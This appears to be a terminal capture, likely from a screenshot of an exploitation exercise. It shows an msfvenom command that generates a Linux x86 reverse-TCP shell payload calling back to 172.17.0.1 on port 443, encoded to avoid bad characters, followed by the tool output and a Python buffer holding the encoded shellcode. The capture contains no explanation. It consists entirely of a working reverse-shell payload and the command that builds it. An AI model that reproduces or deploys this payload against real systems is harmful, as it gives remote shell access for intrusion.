 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=172.17.0.1 LPORT=443 -b '\x00\x0a\x0d' -f p
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xd9\xcd\xb8\xc0\x7c\xbc\xaa\xd9\x74\x24\xf4\x5e"
buf += b"\x33\xc9\xb1\x12\x31\x46\x17\x83\xee\xfc\x03\x86"
buf += b"\x6f\x5e\x5f\x37\x4b\x69\x43\x64\x28\xc5\xee\x88"
buf += b"\x27\x08\x5e\xea\xfa\x4b\x0c\xab\xb4\x73\xfe\xcb"
buf += b"\xfc\xf2\xf9\xa3\x52\x15\xfa\x32\xc3\x14\xfa\x35"
buf += b"\xa8\x90\x1b\x85\xa8\xf2\x8a\xb6\x87\xf0\xa5\xd9"
buf += b"\x25\x76\xe7\x71\xd8\x58\x7b\xe9\x4c\x88\x54\x8b"
buf += b"\xe5\x5f\x49\x19\xa5\xd6\x6f\x2d\x42\x24\xef"